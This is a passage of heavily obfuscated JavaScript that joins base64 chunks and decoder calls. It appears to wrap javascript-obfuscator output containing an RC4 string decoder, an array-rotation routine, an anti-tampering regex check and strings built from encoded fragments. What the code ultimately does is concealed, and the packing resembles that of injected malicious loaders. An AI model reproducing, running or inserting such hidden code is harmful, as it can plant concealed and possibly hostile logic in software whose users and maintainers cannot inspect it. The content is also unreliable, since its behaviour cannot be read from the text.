10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+_0x8805808v(0x2dd)+_0x8805808v(0x13d))+(_0x8805808v(0x19c)+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+'c8bFsnbGVuZ3RoJ107dysrKXt0PSh0KzB'+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+_0x8805808v(0x14e)+'biBxO307XzB4NTQ0ODg3N2RbJ0RERERyd'+'yddPWgsXzB4NTQ0ODg3N2RbJ2JmTXdHVC'+'ddPXt9LF8weDU0NDg4NzdkWydWQUFPVEk'+_0x8805808v(0x148)+'Y1sweDBdLGY9YStlLGc9XzB4NTQ0ODg3N'+'2RbJ2JmTXdHVCddW2ZdO2lmKGc9PT11bm'+'RlZmluZWQpe2lmKF8weDU0NDg4NzdkWyd'+'MbWxrVUcnXT09PXVuZGVmaW5lZCl7dmFy'+_0x8805808v(0xde)+_0x8805808v(0x130)+_0x8805808v(0x2a3)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2R3YnNTdyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snd2J2QmR'+'UJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWyd1aGRBWkwnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'nZHdic1N3J10rdGhpc1snd2J2QmRUJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0hvVERTV'+'SddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+_0x8805808v(0x2cd))+('J11bMHgxXTotLXRoaXNbJ1pZSHFxeSddW'+'zB4MF07cmV0dXJuIHRoaXNbJ3dYZ0VtUy'+'ddKGspO30saVsncHJvdG90eXBlJ11bJ3d'+_0x8805808v(0x156)+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+'m4gdGhpc1snWGJUWG1BJ10odGhpc1snRk'+'x0UkZsJ10pO30saVsncHJvdG90eXBlJ11'+_0x8805808v(0xa5)+'cih2YXIgaz0weDAsbD10aGlzWydaWUhxc'+_0x8805808v(0xc2)+_0x8805808v(0xeb)+_0x8805808v(0x155)+'KCkpKSxsPXRoaXNbJ1pZSHFxeSddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snWl'+'lIcXF5J11bMHgwXSk7fSxuZXcgaShfMHg'+'1NDQ4ODc3ZClbJ3VoZEFaTCddKCksXzB4'+'NTQ0ODg3N2RbJ0xtbGtVRyddPSEhW107f'+'WM9XzB4NTQ0ODg3N2RbJ0RERERydyddKG'+'MsYiksXzB4NTQ0ODg3N2RbJ2JmTXdHVCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+'Hg1NDQ4ODc3ZDt3aGlsZSghIVtdKXt0cn'+_0x8805808v(0x265)+'sJ1opSEAnKSkrcGFyc2VJbnQoSigweDNm'+_0x8805808v(0x1d8)+'DdkMSwnSWMxKCcpKSstcGFyc2VJbnQoSi'+_0x8805808v(0x26b)+'oSigweDI5OSwnS0AkRCcpKSstcGFyc2VJ'+'bnQoSigweDE5NywndUZ5dCcpKStwYXJzZ'+'UludChKKDB4MmEyLCcxVipMJykpKy1wYX'+_0x8805808v(0x232))+('KDB4NWYzLCdJdyFSJykpKnBhcnNlSW50K'+_0x8805808v(0x241)+'QoSigweDFlOSwnWilIQCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4NTQ0ODg3N2MsMHgyYzNhOSksIWZ'+'1bmN0aW9uKCl7dmFyIEs9XzB4NTQ0ODg3'+'N2QsYz17fTtjW0soMHgxYzUsJ25HKDEnK'+'V09SygweDNkYiwnSXchUicpK0soMHg0MG'+'MsJ1opSEAnKSxjW0soMHg0YTIsJ1ZlNGc'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'czx0O30sY1tLKDB4YTYsJzFjSDYnKV09Z'+_0x8805808v(0x1e2)+'Q7fSxjW0soMHgzMzMsJ25HKDEnKV09ZnV'+'uY3Rpb24ocyx0LHUpe3JldHVybiBzKHQs'+'dSk7fSxjW0soMHg2NzgsJ3IlY2MnKV09S'+_0x8805808v(0x2d6)+'FjSDYnKStLKDB4MWQ4LCdbM01EJykrSyg'+'weDNhYSwnaDJXeScpK0soMHgyNjgsJ0l3'+'IVInKSxjW0soMHg3NTQsJzlrZm4nKV09S'+'ygweDY2YiwnUTdQaycpK0soMHgzMTksJy'+'YmSGMnKSxjW0soMHgxMDYsJ0FrYnInKV0'+_0x8805808v(0x25e)+'PXQ7fSxjW0soMHg0OWUsJzdOcjUnKV09S'+'ygweDQ0MCwnJldFaicpKyd0JyxjW0soMH'+'g1NjYsJ3p0dVUnKV09SygweDcwOSwnQ0s'+'kIScpK0soMHgzOTEsJ3VeWkUnKSxjW0so'+'MHg0OGMsJ3pSNVYnKV09ZnVuY3Rpb24oc'+'yl7cmV0dXJuIHMoKTt9LGNbSygweDM1NS'+'wndkskcScp')+('XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+_0x8805808v(0x19a)+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHM8PXQ'+'7fSxjW0soMHg1MjIsJ0ljMSgnKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gcyt0O30sY'+'1tLKDB4N2FkLCdyJWNjJyldPWZ1bmN0aW'+'9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbSyg'+'weDNlNiwndkskcScpXT1LKDB4MjFkLCdU'+'TEIyJykrSygweDQ5MywnVExCMicpK0soM'+_0x8805808v(0x92)+'g2JykrSygweGYzLCd6dHVVJykrSygweDZ'+'mMCwnVlpObScpK0soMHg1ZmIsJ2ZsUXIn'+'KStLKDB4MmZkLCdXJm96JykrSygweDM3N'+_0x8805808v(0x1fe)+_0x8805808v(0x2b0)+_0x8805808v(0x1c4)+_0x8805808v(0x2a1)+_0x8805808v(0x119)+'tLKDB4NmQ2LCdOc0sjJykrSygweDEzZiw'+'nVmU0ZycpK0soMHgyNGMsJ2hnRmgnKStL'+'KDB4ZjEsJ2hnRmgnKStLKDB4OWMsJ3ZLJ'+'HEnKStLKDB4MzAxLCc3TnI1JykrSygweD'+'RmYSwnSXchUicpK0soMHg2ZGUsJyZXRWo'+_0x8805808v(0x217)+_0x8805808v(0x15b)+'Cl7cmV0dXJuIHModCk7fSxjW0soMHgxM2'+_0x8805808v(0x1b4)+'pK0soMHg1YjcsJ3VGeXQnKStLKDB4NGZl'+'LCdWZTRnJykrSygweDJmNCwndUZ5dCcpK'+'0soMHg2NmUsJzRXV3UnKStLKDB4NzhhLC'+'dJQnMzJykr')+('SygweDJiNSwnNFdXdScpK0soMHgxOWMsJ'+'1E3UGsnKStLKDB4NjVlLCcmZHV6JykrSy'+_0x8805808v(0x2c4)+'mb3onKStLKDB4NGU0LCdxdG9dJykrSygw'+'eDFkMCwnN05yNScpK0soMHgzMDMsJyg4O'+'HInKStLKDB4M2FmLCduY0BQJykrSygweD'+'c3ZiwnbkcoMScpK0soMHg5ZSwnQ0ZMWCc'+'pK0soMHgyMjQsJ25jQFAnKStLKDB4NmU4'+'LCdJQnMzJykrSygweDc0NiwnN05yNScpK'+_0x8805808v(0x27a)+'dDRkxYJykrSygweGNmLCduY0BQJykrSyg'+_0x8805808v(0x27e)+'b3onKStLKDB4NzcxLCdRN1BrJykrSygwe'+'DcyNSwnQWticicpK0soMHgxNWMsJ1RMQj'+'InKStLKDB4MTE4LCd6UjVWJykrSygweDJ'+'kNiwndV5aRScpK0soMHg2MzEsJ2kjdCgn'+_0x8805808v(0x124)+'CwnQWticicpK0soMHgxOTEsJ3ZLJHEnKS'+_0x8805808v(0x1f1)+'nTGVCcCcpK0soMHgxYWYsJ3F0b10nKStL'+'KDB4MTAyLCdXJm96JykrSygweDc1OSwne'+'lI1VicpK0soMHg3ODcsJ0FrYnInKStLKD'+'B4NjYzLCdUTEIyJykrSygweDdiZiwnSll'+'ITScpK0soMHgxYzQsJ3VGeXQnKStLKDB4'+'NDdmLCd2cWxmJykrSygweDNkMCwnN05yN'+'ScpK0soMHhjYywnTGVCcCcpK0soMHgyMj'+'YsJzFWKkwnKStLKDB4MWY2LCdJQnMzJyk'+'rSygweDNmMiwndVhXWicpK0soMHg2YmUs'+'J1RMQjInKStLKDB4NTVhLCdJQnMzJykrS'+'ygweDQxYSwnV1RjOCcpK0soMHg2YmQsJ3'+'IlY2MnKStL')+('KDB4MzU5LCdoZ0ZoJykrSygweDY0MSwnK'+'Dg4cicpK0soMHgyMzAsJ3ZLJHEnKStLKD'+_0x8805808v(0x12f)+_0x8805808v(0x181)+'NmQsJzEjeSQnKStLKDB4NzExLCcmJkhjJ'+'ykrSygweDIzYSwnaGdGaCcpK0soMHg0ZT'+_0x8805808v(0x2dc)+'rSygweGJjLCdrcVliJykrSygweDU1OSwn'+'aDJXeScpK0soMHgyYWYsJ0l3IVInKStLK'+'DB4NTM3LCd2SyRxJykrSygweGQxLCdxdG'+'9dJykrSygweDIzNywnVmU0ZycpK0soMHg'+'yYmQsJ3p0dVUnKStLKDB4NmNhLCdXJm96'+_0x8805808v(0x205)+'DksJyMkeDYnKStLKDB4MjcyLCd6UjVWJy'+'krSygweDYwMCwnJldFaicpK0soMHgzODg'+_0x8805808v(0x159)+_0x8805808v(0x1ed)+_0x8805808v(0x123)+'gweDc5YiwnKDg4cicpK0soMHg1ZDEsJ3V'+_0x8805808v(0x133)+'eDRkMiwnN05yNScpK0soMHg2YWQsJzFjS'+_0x8805808v(0x14b)+'QyNSwnSWMxKCcpK0soMHg2MGYsJ1ZlNGc'+_0x8805808v(0x2e5)+'OCwnQ0skIScpK0soMHg3MzYsJ1RMQjInK'+'StLKDB4NTU3LCd6dHVVJykrSygweDVlMi'+'wnQWticicpK0soMHgyMGEsJ3VGeXQnKSt'+_0x8805808v(0xa6)+_0x8805808v(0x162)+'DB4YjksJ0l3IVInKStLKDB4N2M5LCdWWk'+'5tJykrSygw')+('eGZmLCdrcVliJykrSygweDc3YiwnbkcoM'+'ScpK0soMHgyODgsJ0pZSE0nKStLKDB4NG'+'UyLCdaKUhAJykrSygweDczZiwnenR1VSc'+'pK0soMHg0ZTUsJ0lCczMnKStLKDB4M2I0'+_0x8805808v(0x9a)+_0x8805808v(0x1af)+'d6UjVWJykrSygweDZiMiwnQ0ZMWCcpK0s'+'oMHgzYmMsJzdOcjUnKStLKDB4MjZmLCd6'+'dHVVJykrSygweDVkMiwnaGdGaCcpK0soM'+'Hg3NjAsJyZkdXonKStLKDB4MzgyLCdaKU'+'hAJykrSygweDcwZCwnciVjYycpK0soMHg'+'0ODAsJzlrZm4nKStLKDB4MzgwLCdJdyFS'+_0x8805808v(0x1df)+'ywnciVjYycpK0soMHg2ZDgsJ1RMQjInKS'+'tLKDB4MmIxLCdaKUhAJykrSygweDNiOSw'+'nSllITScpK0soMHg0MjgsJ1opSEAnKStL'+'KDB4NzYzLCdrcVliJykrSygweDU5YywnS'+'WMxKCcpK0soMHg1MjUsJ1dUYzgnKStLKD'+'B4ZTUsJ14mYTYnKStLKDB4MjMzLCdxdG9'+'dJykrSygweDQ5YSwnTGVCcCcpK0soMHgx'+'OWIsJyZXRWonKStLKDB4MTEwLCdaKUhAJ'+'ykrSygweDNhMywnWzNNRCcpK0soMHgzYz'+'YsJ0FrYnInKStLKDB4YmUsJ11zXjMnKSt'+'LKDB4NzkxLCdXVGM4JykrSygweDY3Yywn'+'aDJXeScpK0soMHgyODYsJ3ZxbGYnKStLK'+_0x8805808v(0x168)+'RjOCcpK0soMHgxNGQsJ3pSNVYnKStLKDB'+'4N2JjLCdaUXI0JykrSygweDI1NSwnVyZv'+_0x8805808v(0xc6)+'jNiLCdKWUhNJykrSygweDQwNSwnJmR1ei'+'cpK0soMHgx')+('MzQsJ2txWWInKStLKDB4NjM4LCdoZ0ZoJ'+'ykrSygweDY1YywnV1RjOCcpK0soMHg3OT'+'YsJ1E3UGsnKStLKDB4NzMxLCdpI3QoJyk'+'rSygweDdiNiwnNjRXKCcpK0soMHgxNDUs'+'JzEjeSQnKStLKDB4M2NhLCd1Rnl0JykrS'+_0x8805808v(0xb2)+'kjdCgnKStLKDB4NTdlLCcxY0g2JykrSyg'+'weDVjNSwnUTdQaycpK0soMHgxZDQsJyZk'+'dXonKStLKDB4NDQ5LCc2NFcoJykrSygwe'+'DNiYSwncXRvXScpK0soMHg3OTksJ0xlQn'+'AnKStLKDB4ZTEsJ25HKDEnKStLKDB4MWE'+_0x8805808v(0xaf)+_0x8805808v(0x2c6)+_0x8805808v(0x1f4)+_0x8805808v(0x22c)+_0x8805808v(0x249)+'eDMwOSwnTnNLIycpK0soMHg0MDksJ14mY'+'TYnKStLKDB4NGE3LCdJdyFSJykrSygweD'+'VkYiwnZmxRcicpK0soMHg2OGUsJ3VYV1o'+'nKStLKDB4MzM2LCdrcVliJykrSygweDZh'+'ZSwnaSN0KCcpK0soMHg1ZjksJ05zSyMnK'+'StLKDB4NDcyLCcxI3kkJykrSygweDYyMi'+'wnMSN5JCcpK0soMHg5ZiwnZmxRcicpK0s'+'oMHgyMDEsJ1szTUQnKStLKDB4NTJiLCda'+'UXI0JykrSygweDY2ZiwndnFsZicpK0soM'+'HgxMzYsJ3p0dVUnKStLKDB4NjFlLCdDSy'+_0x8805808v(0x258)+'1MDMsJ1szTUQnKStLKDB4NDRjLCdrcVli'+'JykrSygweDdkNCwndkskcScpK0soMHgxO'+_0x8805808v(0xa3)+'tLKDB4MjVi')+('LCdWZTRnJykrSygweDI1OSwnSXchUicpK'+'0soMHg4ZCwnTGVCcCcpK0soMHgxZTUsJ3'+'p0dVUnKStLKDB4MjBlLCdWWk5tJykrSyg'+'weDRmMywnaGdGaCcpKyhLKDB4ZTgsJzY0'+'VygnKStLKDB4YTAsJ1RMQjInKStLKDB4N'+'WJhLCdeJmE2JykrSygweDJiOCwnWlFyNC'+'cpK0soMHgxNmUsJ0pZSE0nKStLKDB4N2I'+_0x8805808v(0x2e9)+'K0soMHg3MmQsJzFjSDYnKStLKDB4MjEyL'+_0x8805808v(0x2e2)+'soMHg3ZDcsJ0l3IVInKStLKDB4MTIyLCd'+'RN1BrJykrSygweDdjNSwnVlpObScpK0so'+'MHg2YzksJ1ZlNGcnKStLKDB4M2Y0LCdJQ'+'nMzJykrSygweDJkNSwnUTdQaycpK0soMH'+'g2M2IsJ0ljMSgnKStLKDB4NjQyLCdOc0s'+'jJykrSygweDQyZCwndkskcScpK0soMHg1'+'ZWYsJ1E3UGsnKStLKDB4NmI1LCdDSyQhJ'+'ykrSygweDNkMiwnS0AkRCcpK0soMHg1Mj'+'MsJ11zXjMnKStLKDB4NTU1LCc2NFcoJyk'+'rSygweDQ0ZCwnVyZveicpK0soMHgyNDgs'+'J3VGeXQnKStLKDB4MWU3LCcjJHg2JykrS'+'ygweDQ2MywnXiZhNicpK0soMHg3NWIsJy'+'ZkdXonKStLKDB4Njg5LCdpI3QoJykrSyg'+'weDMwYiwnXiZhNicpK0soMHg3NDgsJ0NG'+'TFgnKStLKDB4NTcxLCdrcVliJykrSygwe'+_0x8805808v(0x15e)+'cpK0soMHgxNzUsJyZkdXonKStLKDB4MTV'+'mLCdbM01EJykrSygweDNkOCwnSWMxKCcp'+'K0soMHhiOCwnNjRXKCcpK0soMHg3NGUsJ'+'1dUYzgnKStLKDB4NWJmLCcxY0g2JykrSy'+'gweDI2Nywn')+('SllITScpK0soMHgzODksJyMkeDYnKStLK'+'DB4M2E5LCd2SyRxJykrSygweDU1MCwndn'+'FsZicpK0soMHg2MmMsJ14mYTYnKStLKDB'+_0x8805808v(0x1d4)+_0x8805808v(0x247)+'jY5LCdrcVliJykrSygweDEwMywnVlpObS'+'cpK0soMHg2NjcsJ05zSyMnKStLKDB4MWZ'+'lLCdoZ0ZoJykrSygweDI4YywndnFsZicp'+'K0soMHg3NTYsJ1ZlNGcnKStLKDB4NTRmL'+'CdyJWNjJykrSygweDJkZSwndVhXWicpK0'+'soMHgxMGYsJ25HKDEnKStLKDB4MjkyLCd'+'UTEIyJykrSygweDVmMiwnZmxRcicpK0so'+'MHg0MGEsJ2ZsUXInKStLKDB4YzcsJ0l3I'+'VInKStLKDB4NWVlLCduY0BQJykrSygweD'+'YzNywnN05yNScpK0soMHg3OTMsJ1ZaTm0'+'nKStLKDB4NDFjLCdDSyQhJykrSygweDVm'+'NiwnVyZveicpK0soMHg0YzUsJ3F0b10nK'+'StLKDB4NDA4LCd1WFdaJykrSygweDZmNi'+'wnelI1VicpK0soMHg0OTEsJ09tVjYnKSt'+_0x8805808v(0x229)+'JmR1eicpK0soMHg2M2EsJzEjeSQnKStLK'+'DB4MWU2LCdyJWNjJykrSygweDViYiwnWz'+'NNRCcpK0soMHhmOSwnbkcoMScpK0soMHg'+_0x8805808v(0x29c)+'JykrSygweDU3NCwnVlpObScpK0soMHg1O'+_0x8805808v(0x1bc)+'krSygweDUwMCwnMVYqTCcpK0soMHgxNDQ'+'sJ1E3UGsnKStLKDB4NTk1LCd1XlpFJykr'+_0x8805808v(0x140)+_0x8805808v(0x1ff)+_0x8805808v(0x220))+('bmNAUCcpK0soMHhlZiwnWilIQCcpK0soM'+'HgyOWQsJyZkdXonKStLKDB4NzE1LCdoMl'+'d5JykrSygweDQyYywnT21WNicpK0soMHg'+'2ZWIsJ2txWWInKStLKDB4MzQ1LCd6UjVW'+'JykrSygweDIzNiwnOWtmbicpK0soMHgyZ'+'TEsJzFjSDYnKStLKDB4MmJlLCdxdG9dJy'+'krSygweDI0MSwnWlFyNCcpK0soMHg1N2Y'+'sJ3ZLJHEnKStLKDB4Njk1LCc5a2ZuJykr'+'SygweDZhMywnZmxRcicpK0soMHg1OGIsJ'+_0x8805808v(0x24c)+_0x8805808v(0xb9)+'zTUQnKStLKDB4NDQxLCdyJWNjJykrSygw'+'eDI2MSwnbmNAUCcpK0soMHg1Y2YsJ3pSN'+'VYnKStLKDB4YWIsJ2ZsUXInKStLKDB4Nj'+'RhLCdJQnMzJykrSygweDFjZSwndV5aRSc'+'pK0soMHhjMSwnWilIQCcpK0soMHg1ZjEs'+'Jyg4OHInKStLKDB4NWY4LCcxVipMJykrS'+'ygweDQxNCwnWzNNRCcpK0soMHgzZTMsJ0'+'NGTFgnKStLKDB4N2EzLCcmZHV6JykrSyg'+'weDdkOCwnSXchUicpK0soMHgxNjgsJ25H'+_0x8805808v(0x279)+_0x8805808v(0x10d)+'0nKStLKDB4NzVkLCdKWUhNJykrSygweDR'+_0x8805808v(0x1c6)+'KStLKDB4NjgxLCcxVipMJykrSygweDZkM'+_0x8805808v(0x12e)+'tLKDB4MzkyLCcjJHg2JykrSygweDc4Niw'+'nS0AkRCcpK0soMHhiZCwnQ0ZMWCcpK0so'+'MHgzODUsJ09tVjYnKStLKDB4MWJiLCdeJ'+'mE2JykrSygweDYxYywndV5aRScpK0soMH'+_0x8805808v(0x2b8))+('KkwnKStLKDB4N2NkLCdaKUhAJykrSygwe'+'DZlYSwnVyZveicpK0soMHgzYTUsJyZkdX'+'onKStLKDB4MTUwLCdaUXI0JykrSygweGM'+'wLCdbM01EJykrSygweDNkZSwna3FZYicp'+'K0soMHgxYjksJyZkdXonKStLKDB4M2NlL'+'CduY0BQJykrSygweDZiMSwnQ0skIScpK0'+'soMHg3YjgsJzY0VygnKStLKDB4NzQxLCd'+'oZ0ZoJykrSygweDFkYSwnSXchUicpK0so'+_0x8805808v(0x1e5)+'ygxJykrSygweDcxMywnSllITScpK0soMH'+'g1MTksJ3VeWkUnKStLKDB4NjYyLCdXJm9'+'6JykrSygweDJkMCwnJiZIYycpK0soMHg2'+'ZmUsJ3p0dVUnKStLKDB4MWIwLCcjJHg2J'+_0x8805808v(0x298)+_0x8805808v(0x245)+'LKDB4MTUzLCdRN1BrJykrSygweDQwMiwn'+'WilIQCcpK0soMHhiMywnWlFyNCcpK0soM'+_0x8805808v(0x185)+'AnKStLKDB4NDNlLCdJQnMzJykrSygweDN'+'iZiwndV5aRScpK0soMHg3NjEsJ3p0dVUn'+'KStLKDB4NTUyLCdKWUhNJykrSygweGVjL'+'CduRygxJykrSygweDNkOSwnIyR4NicpK0'+'soMHg2YTEsJ3F0b10nKStLKDB4NjM2LCd'+'xdG9dJykrSygweDJjMywnVlpObScpK0so'+_0x8805808v(0x236)+'14zJykrSygweDQ1OCwnMSN5JCcpK0soMH'+'g1ZDAsJ3F0b10nKStLKDB4MTNhLCdrcVl'+_0x8805808v(0x2d4)+'OWMsJ3VGeXQnKStLKDB4N2NlLCcmZHV6J'+'ykrSygweDM2OCwnciVjYycpK0soMHg3MD'+'gsJ14mYTYn')+('KStLKDB4Nzc1LCdBa2JyJykrSygweDc4N'+'SwnQWticicpK0soMHgxOTgsJ3VYV1onKS'+'tLKDB4YjUsJ3p0dVUnKStLKDB4MmM5LCd'+_0x8805808v(0x2bf)+'MHgxMjksJ2kjdCgnKStLKDB4YTcsJ1opS'+_0x8805808v(0x177)+'Y0NCwnVlpObScpK0soMHg1ZTksJ0ljMSg'+_0x8805808v(0x22f)+'NCwnT21WNicpK0soMHgzZjEsJzRXV3UnK'+'StLKDB4MTBlLCdmbFFyJykrSygweDQ1Ny'+_0x8805808v(0x2c0)+'rKEsoMHg1ODAsJ05zSyMnKStLKDB4NDM5'+'LCdLQCREJykrSygweDIzMSwncXRvXScpK'+'0soMHgyYjksJyMkeDYnKStLKDB4M2UxLC'+'ddc14zJykrSygweDEzMywnaDJXeScpK0s'+_0x8805808v(0x26e)+'cjQnKStLKDB4MWIzLCduY0BQJykrSygwe'+'DQxZSwndUZ5dCcpK0soMHgzMjksJ2kjdC'+'gnKStLKDB4MmM3LCcxI3kkJykrSygweDU'+'4ZCwnUTdQaycpK0soMHgyODksJ2txWWIn'+'KStLKDB4MWVlLCdeJmE2JykrSygweDRmY'+_0x8805808v(0x278)+'tLKDB4MjhkLCcjJHg2JykrSygweDM4NCw'+'nZmxRcicpK0soMHgxYzEsJ2gyV3knKStL'+'KDB4MzExLCdWWk5tJykrSygweDNkZiwnd'+'nFsZicpK0soMHg0ODksJ2kjdCgnKStLKD'+'B4MmJhLCdRN1BrJykrSygweDM0YiwnenR'+_0x8805808v(0x115)+'NmY5LCdbM01EJykrSygweDQ5NCwnciVjY'+'ycpK0soMHgzODMsJyg4OHInKStLKDB4ND'+_0x8805808v(0x1a7))+('JykrSygweDU1ZCwnVlpObScpK0soMHgyY'+'TksJzFjSDYnKStLKDB4MjVkLCc2NFcoJy'+'krSygweDU0ZCwnVmU0ZycpK0soMHg0YjU'+_0x8805808v(0x10b)+'SygweDI2NSwnbkcoMScpK0soMHgzZmYsJ'+'0xlQnAnKStLKDB4NDhlLCc3TnI1JykrSy'+'gweDU2YSwnelI1VicpK0soMHg2ZmMsJyM'+_0x8805808v(0xac)+_0x8805808v(0x290)+_0x8805808v(0x2ef)+_0x8805808v(0x257)+'nKStLKDB4ZGQsJ11zXjMnKStLKDB4MWVk'+_0x8805808v(0x2b1)+'0soMHg3NDMsJ0FrYnInKStLKDB4NWM0LC'+_0x8805808v(0x103)+'oMHg1NDAsJ0FrYnInKStLKDB4YzQsJyYm'+'SGMnKStLKDB4M2RjLCcxY0g2JykrSygwe'+'DdjMywndkskcScpK0soMHgzYTYsJzFWKk'+'wnKStLKDB4MTNjLCdxdG9dJykrSygweDN'+_0x8805808v(0x26d)+'KStLKDB4NmMzLCdXJm96JykrSygweDExN'+'CwnIyR4NicpK0soMHg2ZjIsJ0NGTFgnKS'+'tLKDB4NWQ5LCc2NFcoJykrSygweDVhZCw'+'ndV5aRScpK0soMHgyOGEsJ3ZxbGYnKStL'+_0x8805808v(0x1ab)+_0x8805808v(0x17b)+_0x8805808v(0x1cf)+_0x8805808v(0xdf)+'NWFmLCdxdG9dJykrSygweDZiNCwndVhXW'+_0x8805808v(0x2e6)+'BhLCd6dHVV')+(_0x8805808v(0x2c7)+'TgsJ3IlY2MnKStLKDB4MTdiLCdLQCREJy'+'krSygweDY4ZCwnJldFaicpK0soMHgyYWI'+_0x8805808v(0xe5)+_0x8805808v(0xda)+_0x8805808v(0x2e3)+_0x8805808v(0x20f)+'WNicpK0soMHgyZjksJ14mYTYnKStLKDB4'+'MTRmLCduRygxJykrSygweDY0MCwnJiZIY'+'ycpK0soMHg0M2QsJzEjeSQnKStLKDB4Yz'+_0x8805808v(0x117)+'rSygweDdhMiwndkskcScpK0soMHgzNDks'+'J0lCczMnKStLKDB4ZjcsJzdOcjUnKStLK'+'DB4MjBjLCd2SyRxJykrSygweDM1ZCwnQW'+'ticicpK0soMHgzMWMsJ3VeWkUnKStLKDB'+'4MTgxLCdJQnMzJykrSygweDI0ZSwnXXNe'+_0x8805808v(0x22e)+'WRhLCdWWk5tJykrSygweDY3MiwnaGdGaC'+'cpK0soMHg5MywnbmNAUCcpK0soMHgyODQ'+'sJ3ZLJHEnKStLKDB4MWY0LCd1XlpFJykr'+'SygweDU5MCwnQ0ZMWCcpK0soMHg3MzIsJ'+'3VGeXQnKStLKDB4MzNlLCcmV0VqJykrSy'+'gweDM3YywnOWtmbicpK0soMHgxNTYsJ2t'+'xWWInKStLKDB4NjU5LCdDRkxYJykrSygw'+'eDY0ZiwnJldFaicpK0soMHg2NzUsJ3F0b'+_0x8805808v(0xfd)+'Q3MywnVmU0ZycpK0soMHg3NzAsJ3pSNVY'+'nKStLKDB4MmIyLCcmV0VqJykrSygweDI5'+'NiwnaDJXeScpK0soMHg1YzEsJzRXV3UnK'+'StLKDB4NTBlLCdWWk5tJykrSygweDQwNy'+'wnTGVCcCcp')+(_0x8805808v(0xab)+_0x8805808v(0x288)+_0x8805808v(0x2c2)+'JQnMzJykrSygweDE5NiwnSllITScpK0so'+_0x8805808v(0x1bd)+'k5tJykrSygweDE1MiwnXXNeMycpK0soMH'+'hlOSwnJldFaicpK0soMHg3M2UsJzFWKkw'+'nKStLKDB4NzhjLCdMZUJwJykrSygweDMw'+'MCwnTnNLIycpK0soMHg3NWUsJ3ZLJHEnK'+'StLKDB4MTU3LCdBa2JyJykrSygweDQzMy'+'wnUTdQaycpK0soMHg1YzgsJ2gyV3knKSt'+'LKDB4NTJjLCdbM01EJykrSygweDU1Niwn'+'XXNeMycpK0soMHg1YTEsJzFWKkwnKStLK'+_0x8805808v(0x1c1)+_0x8805808v(0x287)+'4ZTIsJzY0VygnKStLKDB4MWMyLCcmJkhj'+'JykrSygweDIyYSwnOWtmbicpK0soMHg0M'+'mIsJ3p0dVUnKStLKDB4MTExLCd2SyRxJy'+'krSygweDc2YiwnSWMxKCcpK0soMHgzMjE'+'sJyMkeDYnKStLKDB4MWFhLCdPbVY2Jykr'+'SygweDNmZCwnWzNNRCcpK0soMHgxMTYsJ'+'3VeWkUnKStLKDB4N2MwLCdXJm96JykrSy'+'gweDcyYSwnWlFyNCcpK0soMHgyZjAsJyZ'+'kdXonKStLKDB4MWQyLCcoODhyJykrSygw'+_0x8805808v(0xef)+'UQnKStLKDB4N2FlLCdoMld5JykrSygweD'+_0x8805808v(0x246)+'nKStLKDB4MzU2LCcoODhyJykrSygweDc4'+'YiwnVmU0ZycpK0soMHg5OSwnSWMxKCcpK'+'0soMHgzYTQsJ09tVjYnKStLKDB4MjE3LC'+_0x8805808v(0x2a0))+('SygweDZlZSwnT21WNicpK0soMHgyNWYsJ'+'3pSNVYnKStLKDB4MjliLCc3TnI1JykrSy'+_0x8805808v(0x14f)+'jSDYnKStLKDB4NjkzLCddc14zJykrSygw'+'eDRmMCwncXRvXScpK0soMHg3NTgsJ2ZsU'+'XInKStLKDB4NmEwLCdRN1BrJykrSygweD'+'ExOSwndV5aRScpK0soMHg0ZmYsJ3IlY2M'+'nKStLKDB4MzMyLCdXJm96JykrSygweDVl'+'MywnIyR4NicpK0soMHgxNWEsJyYmSGMnK'+_0x8805808v(0x16a)+'wnWzNNRCcpK0soMHgyN2MsJ05zSyMnKSt'+'LKDB4MzNjLCdDRkxYJykrSygweDI2Miwn'+'VExCMicpK0soMHhkNywnelI1VicpK0soM'+'Hg3M2MsJyg4OHInKStLKDB4MmIwLCddc1'+'4zJykrSygweDU4NSwndV5aRScpK0soMHg'+'3N2MsJ0tAJEQnKStLKDB4MTFlLCd1WFda'+_0x8805808v(0x256)+_0x8805808v(0xf3)+'krSygweGY1LCdoMld5JykpKyhLKDB4MmY'+_0x8805808v(0x21b)+'K0soMHgxOTMsJ14mYTYnKStLKDB4NjM0L'+'Cd1WFdaJykrSygweDc1NSwnNjRXKCcpK0'+_0x8805808v(0x160)+'MZUJwJykrSygweDYzNSwncXRvXScpK0so'+'MHgyYzAsJ3p0dVUnKStLKDB4NGY3LCd2S'+'yRxJykrSygweDU5NywnT21WNicpK0soMH'+'g3M2EsJ1opSEAnKStLKDB4MzA3LCdaUXI'+_0x8805808v(0xb4)+'MzcsJ2kjdCgnKStLKDB4NDV